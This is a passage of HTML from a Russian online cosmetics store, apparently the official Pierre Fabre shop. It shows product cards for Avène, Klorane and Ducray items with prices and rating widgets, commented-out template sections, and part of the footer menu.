                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7107"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7111 product-card--profile products-list__item catalog__product-card"
    id="card-7111" aria-labelledby="product-card-card-7111-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/7111/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/02d/uxaqupimozaonrp0mgb6xau4zmc6da2i/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/02d/uxaqupimozaonrp0mgb6xau4zmc6da2i/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/02d/uxaqupimozaonrp0mgb6xau4zmc6da2i/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7111"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/7111/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7111-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">ESSENTIALS</p>
            <p class="product-card__name-desc">Мягкое средство для снятия макияжа с глаз</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya/7111/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7111/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">125 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;450 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7111"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7115 product-card--profile products-list__item catalog__product-card"
    id="card-7115" aria-labelledby="product-card-card-7115-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy/7115/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a46/p8xspc92m4w3anrq9qxno04uf4cpd36d/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a46/p8xspc92m4w3anrq9qxno04uf4cpd36d/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a46/p8xspc92m4w3anrq9qxno04uf4cpd36d/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7115"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy/7115/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7115-hl">
                KLORANE</p>
            <p class="product-card__name">ОПУНЦИЯ</p>
            <p class="product-card__name-desc">Увлажняющий бальзам-ополаскиватель с опунцией</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy/7115/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7115/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;400 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7115"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7137 product-card--profile products-list__item catalog__product-card"
    id="card-7137" aria-labelledby="product-card-card-7137-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/7137/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f2a/jjz379quwcsmk925866ei3zs3ld20qty/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f2a/jjz379quwcsmk925866ei3zs3ld20qty/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f2a/jjz379quwcsmk925866ei3zs3ld20qty/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7137"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/7137/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7137-hl">
                DUCRAY</p>
            <p class="product-card__name">ANAPHASE</p>
            <p class="product-card__name-desc">Шампунь для роста волос, замедляющий выпадение, Anaphase</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/7137/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7137/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;400 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7137"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-4843 product-card--profile products-list__item catalog__product-card"
    id="card-4843" aria-labelledby="product-card-card-4843-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/4843/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0b0/84n6dw6k6eoalx3poen2l5y2ik1kmq2n/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0b0/84n6dw6k6eoalx3poen2l5y2ik1kmq2n/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0b0/84n6dw6k6eoalx3poen2l5y2ik1kmq2n/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="4843"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/4843/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-4843-hl">
                KLORANE</p>
            <p class="product-card__name">ХИНИН</p>
            <p class="product-card__name-desc">Укрепляющий и стимулирующий рост волос шампунь с Хинином</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/4843/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/4843/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    21&nbsp;отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;060 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="4843"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-2841 product-card--profile products-list__item catalog__product-card"
    id="card-2841" aria-labelledby="product-card-card-2841-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_zhirnaya/2841/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c5f/224_224_0/C856501.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c5f/224_224_0/C856501.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c5f/224_224_0/C856501.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="2841"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_zhirnaya/2841/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-2841-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CLEANANCE</p>
            <p class="product-card__name-desc">Концентрат для проблемной кожи, склонной к акне Cleanance Comedomed</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_zhirnaya/2841/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/litso_tip-kozhi_zhirnaya/2841/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    41&nbsp;отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">30 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;610 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="2841"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
                    </div>

                                    <div class="catalog__show-more">
                        <button class="btn btn--transparent catalog__show-more-btn js-catalog-show-more"
                                                                type="button">
                            Показать ещё
                        </button>
                    </div>
                            </div>
        </section>


    <!-- <section class="catalog__section catalog__diagnostics-section">
    <div class="container">
        <div class="diagnostics-preview diagnostics-preview--diagnostics

catalog__diagnostics" id="diagnostics"
aria-labelledby="diagnostics-preview-diagnostics-hl">
    <p class="diagnostics-preview__title" id="diagnostics-preview-diagnostics-hl">Диагностика кожи</p>

    <p class="diagnostics-preview__desc">Подберите индивидуальную программу ухода за кожей, которая идеально подойдет именно вам!</p>

    <div class="diagnostics-preview__box">
            <div class="diagnostics-preview__question">Привет, пройдите короткий тест. Кто вы?</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-1" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--woman_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-woman_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Женщина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-sex-2" name="choice-diagnostics" type="radio" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--man_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-man_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Мужчина</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>

            <div class="diagnostics-preview__question">Вам нужна косметика для</div>

            <div class="diagnostics-preview__answer">
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-1" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--face_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-face_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Лица</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-2" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--body_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-body_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Тела</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-3" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" checked>

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hair_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hair_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Волос</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
                <label class="diagnostics-preview__choice">
                    <input id="choice-diagnostics-category-4" name="choice-diagnostics" type="checkbox" class="diagnostics-preview__choice-field" >

                    <div class="diagnostics-preview__choice-icon"><svg class="icon icon--hand_lg

diagnostics-preview__choice-svg">
    <use xlink:href="#icon-hand_lg"></use>
</svg>
</div>

                    <div class="diagnostics-preview__choice-text">Рук</div>

                    <div class="diagnostics-preview__choice-border"></div>
                </label>
            </div>
    </div>

    <div class="diagnostics-preview__btn-container">
        <a href="javascript:;" class="btn btn--black diagnostics-preview__btn">Продолжить</a>
    </div>
</div>

    </div>
</section>
 -->
    <!-- <section class="catalog__section catalog__articles-section">
    <div class="container">
        <h2 class="catalog__articles-list-title">Новости и&nbsp;советы</h2>

        <div class="articles-list catalog__articles-list">
            <div class="article-card article-card--article-1

" id="article-1"
aria-labelledby="article-card-article-1-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">Профессиональная косметика Klorane (Франция)</h4>
                <p class="article-card__text">Клоран — это шампуни и средства для ухода за волосами, уход за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Новинка</div>
            <div class="article-card__date">04.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-2

" id="article-2"
aria-labelledby="article-card-article-2-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Смотреть видео">
                <h4 class="article-card__title">Профессиональная косметика для лица</h4>
                <p class="article-card__text">Чтобы сохранить здоровье своей кожи и наполнить ее витаминами, используйте средства по уходу за лицом lorem ipsum dolor</p>
                <div class="btn btn--blue">Смотреть видео</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Видео</div>
            <div class="article-card__date">02.11.2018</div>
        </div>
    </div>
</div>

            <div class="article-card article-card--article-3

" id="article-3"
aria-labelledby="article-card-article-3-hl">
    <div class="article-card__top">
        <div class="article-card__img-box">
                <picture class="picture
                
                
                picture--bg article-card__img">
                    <img class="picture__img
                    
            "
                    src=""
                    alt="">
                </picture>
                    </div>
    </div>
    <div class="article-card__bottom">
        <div class="article-card__text-box">
            <a href="javascript:;"
            class="article-card__link" title="Читать дальше">
                <h4 class="article-card__title">натуральные Средства для ухода за лицом</h4>
                <p class="article-card__text">Органическая косметика для лица предаст свежесть и упругость вашей коже. Косметические средства... lorem ipsum dolor</p>
                <div class="btn btn--blue">Читать дальше</div>
            </a>
        </div>
        <div class="article-card__info">
            <div class="article-card__type">Обзор</div>
            <div class="article-card__date">24.10.2018</div>
        </div>
    </div>
</div>

        </div>
    </div>
</section>
 -->


        <div class="catalog__scroll-to-top container">
            <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

        </div>

    </div>
</form>
</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
